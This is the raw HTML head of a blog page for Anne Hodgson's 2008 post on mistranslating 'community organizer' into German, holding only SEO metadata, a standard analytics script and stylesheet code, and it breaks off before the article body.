

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annehodgson.de/2008/09/06/job-description-community-organizer/
body_size: 26584
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Job description: Community organizer | Anne Hodgson</title>
<link rel="alternate" hreflang="en" href="https://annehodgson.de/2008/09/06/job-description-community-organizer/" />
<link rel="alternate" hreflang="x-default" href="https://annehodgson.de/2008/09/06/job-description-community-organizer/" />

		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="description" content="The SZ yesterday translated &quot;community organizer&quot; as &quot;Sozialarbeiter&quot;, i.e. a social worker. Sorry, but that&#039;s wrong. The mistake is common because, first of all, the term is hard to define even in English, and secondly, Germans don&#039;t have a grassroots democracy or the vocabulary to go with it. Politics in Germany are mostly party-based and" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Anne"/>
	<meta name="keywords" content="jobs,translation,usa elections" />
	<link rel="canonical" href="https://annehodgson.de/2008/09/06/job-description-community-organizer/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Anne Hodgson |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Job description: Community organizer | Anne Hodgson" />
		<meta property="og:description" content="The SZ yesterday translated &quot;community organizer&quot; as &quot;Sozialarbeiter&quot;, i.e. a social worker. Sorry, but that&#039;s wrong. The mistake is common because, first of all, the term is hard to define even in English, and secondly, Germans don&#039;t have a grassroots democracy or the vocabulary to go with it. Politics in Germany are mostly party-based and" />
		<meta property="og:url" content="https://annehodgson.de/2008/09/06/job-description-community-organizer/" />
		<meta property="og:image" content="https://annehodgson.de/wp-content/uploads/2022/08/Anne-Hodgson-Logo-2022__Light-with-tagline.png" />
		<meta property="og:image:secure_url" content="https://annehodgson.de/wp-content/uploads/2022/08/Anne-Hodgson-Logo-2022__Light-with-tagline.png" />
		<meta property="og:image:width" content="1418" />
		<meta property="og:image:height" content="1418" />
		<meta property="article:published_time" content="2008-09-06T09:18:48+00:00" />
		<meta property="article:modified_time" content="2008-10-11T14:26:51+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Job description: Community organizer | Anne Hodgson" />
		<meta name="twitter:description" content="The SZ yesterday translated &quot;community organizer&quot; as &quot;Sozialarbeiter&quot;, i.e. a social worker. Sorry, but that&#039;s wrong. The mistake is common because, first of all, the term is hard to define even in English, and secondly, Germans don&#039;t have a grassroots democracy or the vocabulary to go with it. Politics in Germany are mostly party-based and" />
		<meta name="twitter:image" content="https://annehodgson.de/wp-content/uploads/2022/08/Anne-Hodgson-Logo-2022__Light-with-tagline.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/annehodgson.de\/2008\/09\/06\/job-description-community-organizer\/#article","name":"Job description: Community organizer | Anne Hodgson","headline":"Job description: Community organizer","author":{"@id":"https:\/\/annehodgson.de\/author\/anne\/#author"},"publisher":{"@id":"https:\/\/annehodgson.de\/#person"},"image":{"@type":"ImageObject","@id":"https:\/\/annehodgson.de\/2008\/09\/06\/job-description-community-organizer\/#articleImage","url":"https:\/\/secure.gravatar.com\/avatar\/a2d22a4d2be7d2fba44f4450c66938f6c9c86a563023c06fbc8fcc39a4a49a2f?s=96&r=g","width":96,"height":96,"caption":"Anne"},"datePublished":"2008-09-06T11:18:48+02:00","dateModified":"2008-10-11T16:26:51+02:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/annehodgson.de\/2008\/09\/06\/job-description-community-organizer\/#webpage"},"isPartOf":{"@id":"https:\/\/annehodgson.de\/2008\/09\/06\/job-description-community-organizer\/#webpage"},"articleSection":"other, jobs, translation, usa elections"},{"@type":"BreadcrumbList","@id":"https:\/\/annehodgson.de\/2008\/09\/06\/job-description-community-organizer\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/annehodgson.de#listItem","position":1,"name":"Home","item":"https:\/\/annehodgson.de","nextItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/category\/other\/#listItem","name":"other"}},{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/category\/other\/#listItem","position":2,"name":"other","item":"https:\/\/annehodgson.de\/category\/other\/","nextItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/2008\/09\/06\/job-description-community-organizer\/#listItem","name":"Job description: Community organizer"},"previousItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/2008\/09\/06\/job-description-community-organizer\/#listItem","position":3,"name":"Job description: Community organizer","previousItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/category\/other\/#listItem","name":"other"}}]},{"@type":"Person","@id":"https:\/\/annehodgson.de\/#person","name":"Anne","image":{"@type":"ImageObject","@id":"https:\/\/annehodgson.de\/2008\/09\/06\/job-description-community-organizer\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/a2d22a4d2be7d2fba44f4450c66938f6c9c86a563023c06fbc8fcc39a4a49a2f?s=96&r=g","width":96,"height":96,"caption":"Anne"}},{"@type":"Person","@id":"https:\/\/annehodgson.de\/author\/anne\/#author","url":"https:\/\/annehodgson.de\/author\/anne\/","name":"Anne","image":{"@type":"ImageObject","@id":"https:\/\/annehodgson.de\/2008\/09\/06\/job-description-community-organizer\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a2d22a4d2be7d2fba44f4450c66938f6c9c86a563023c06fbc8fcc39a4a49a2f?s=96&r=g","width":96,"height":96,"caption":"Anne"}},{"@type":"WebPage","@id":"https:\/\/annehodgson.de\/2008\/09\/06\/job-description-community-organizer\/#webpage","url":"https:\/\/annehodgson.de\/2008\/09\/06\/job-description-community-organizer\/","name":"Job description: Community organizer | Anne Hodgson","description":"The SZ yesterday translated \"community organizer\" as \"Sozialarbeiter\", i.e. a social worker. Sorry, but that's wrong. The mistake is common because, first of all, the term is hard to define even in English, and secondly, Germans don't have a grassroots democracy or the vocabulary to go with it. Politics in Germany are mostly party-based and","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/annehodgson.de\/#website"},"breadcrumb":{"@id":"https:\/\/annehodgson.de\/2008\/09\/06\/job-description-community-organizer\/#breadcrumblist"},"author":{"@id":"https:\/\/annehodgson.de\/author\/anne\/#author"},"creator":{"@id":"https:\/\/annehodgson.de\/author\/anne\/#author"},"datePublished":"2008-09-06T11:18:48+02:00","dateModified":"2008-10-11T16:26:51+02:00"},{"@type":"WebSite","@id":"https:\/\/annehodgson.de\/#website","url":"https:\/\/annehodgson.de\/","name":"Anne Hodgson","inLanguage":"en-US","publisher":{"@id":"https:\/\/annehodgson.de\/#person"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://annehodgson.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannehodgson.de%2F2008%2F09%2F06%2Fjob-description-community-organizer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://annehodgson.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannehodgson.de%2F2008%2F09%2F06%2Fjob-description-community-organizer%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.3.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-NEJ5V2PVF8"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.3.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/annehodgson.de\/2008\/09\/06\/job-description-community-organizer\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-NEJ5V2PVF8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-NEJ5V2PVF8', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://annehodgson.de/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://annehodgson.de/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://annehodgson.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wp-polls-css' href='https://annehodgson.de/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://annehodgson.de/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://annehodgson.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-legacy-post-translations-0-css' href='https://annehodgson.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-post-translations/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://annehodgson.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<style id='wpml-menu-item-0-inline-css'>
